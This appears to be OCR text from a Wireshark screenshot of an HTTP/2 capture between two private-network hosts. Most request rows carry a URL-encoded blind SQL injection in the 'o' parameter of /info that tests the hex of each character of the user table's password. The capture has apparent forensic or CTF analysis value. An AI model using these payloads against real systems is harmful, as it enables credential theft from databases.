 http2
分组字节流 字符串 输入显示过滤器 ...
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
43025 1167.000000 192.168.1.12 192.168.1.8 HTTP2 128 SETTINGS[0]
43033 1167.000000 192.168.1.8 192.168.1.12 HTTP2 177 Magic, SETTINGS[0], WINDOW_UPDATE[0]
43034 1167.000000 192.168.1.8 192.168.1.12 HTTP2 229 HEADERS[1]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%22
43036 1167.000000 192.168.1.8 192.168.1.12 HTTP2 108 WINDOW_UPDATE[0]
43039 1167.000000 192.168.1.12 192.168.1.8 HTTP2 104 SETTINGS[0]
43048 1167.000000 192.168.1.8 192.168.1.12 HTTP2 104 SETTINGS[0]
43052 1167.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%22
43059 1167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%22
43066 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%22
43073 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%22
43079 1168.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2
43086 1169.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2
43093 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2
43099 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2
43107 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2
43113 1170.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2
43119 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2